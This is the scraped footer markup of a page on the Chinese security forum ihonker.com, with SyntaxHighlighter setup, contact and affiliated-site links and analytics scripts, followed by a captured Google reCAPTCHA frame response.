	SyntaxHighlighter.config.strings.alert = 'SyntaxHighlighter';
	SyntaxHighlighter.config.strings.noBrush = "Can\'t find brush for: ";
	SyntaxHighlighter.config.strings.brushNotHtmlScript = "Brush wasn\'t configured for html-script option: ";
	SyntaxHighlighter.all();
	
//]]></script>
<!-- mw_syntaxhighlighter ver.3.0.90 End -->

<script type="text/javascript">
var mw_libversion = '3.0.90';
var mw_lang_toolbar = {'copyed': '代码已复制到剪贴板'};
</script>
<script type="text/javascript" src="https://www.ihonker.com/source/plugin/mw_syntaxhighlighter/static/js/toolbar.js?Ih1"></script><div id="ft">
<div class="zz_ft_top">
<div class="wp cl">
<section class="about">
<h4>指导单位</h4>
<p><a>江苏省公安厅</a></p>
<p><a>江苏省通信管理局</a></p>
<p><a>浙江省台州刑侦支队</a></p>
<p><a>DEFCON GROUP 86025</a></p>
<p><a></a></p>
</section>
<section class="about">
<h4>旗下站点</h4>
<p><a rel="nofollow" href="https://attck.ihonker.com/">态势感知中心</a></p>
<p><a rel="nofollow" href="https://src.ihonker.com/">应急响应中心</a></p>
<p><a rel="nofollow" href="https://www.ihonker.net/">红盟安全</a></p>
</section>
<section class="contact">
<h4>联系我们</h4>
<p>官方QQ群：112851260</p>
<p>官方邮箱：security#ihonker.org（#改成@）</p>
<p><a rel="nofollow" href="/thread-5720-1-1.html">官方核心成员</a></p>
</section>
<section class="down">
<p><img src="template/zhanzhuai_jian_2022/type/images/weixin.jpg" /></p>
<p></p>
</section>
</div>
</div>

<div class="zz_ft_bottom">
<div class="wp cl">
<div id="flk" class="y">
<p>
<a href="archiver/" >Archiver</a><span class="pipe">|</span><a href="forum.php?showmobile=yes" >手机版</a><span class="pipe">|</span><a href="forum.php?mod=misc&action=showdarkroom" >小黑屋</a><span class="pipe">|</span><strong><a href="https://www.ihonker.com/" target="_blank"></a></strong>
( <a href="https://beian.miit.gov.cn/" target="_blank">沪ICP备2021026908号</a> )<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?0280f2bdd3b03224d5ff0e08ee18cb82";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
</p>
<p class="xs0">
GMT+8, 2026-1-31 08:13<span id="debuginfo">
, Processed in 0.021419 second(s), 20 queries
, Gzip On, MemCache On.
</span>
</p>
</div>
<div id="frt">
    
<p>Powered by ihonker.com </p>
<p>	Copyright &copy; 2015-现在.</p>
</p>
</div>
</div>
</div></div>
<script src="home.php?mod=misc&ac=sendmail&rand=1769818439" type="text/javascript"></script>

<div class="zz_fts_mian">

<li class="zz_fts_box zz_fts_upward" id="scrolltop" onclick="window.scrollTo('0','0')">
<div class="zz_fts_float">
<span class="zz_fts_triangle"></span>
<span>返回顶部</span>
</div>
</li>
</ul>
</div>
<script type="text/javascript">showTopLink();_attachEvent(window, 'scroll', function () { showTopLink(); });checkBlind();</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 264
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="cBrnmCdfSwea_JuMApEvEw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769818447918');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>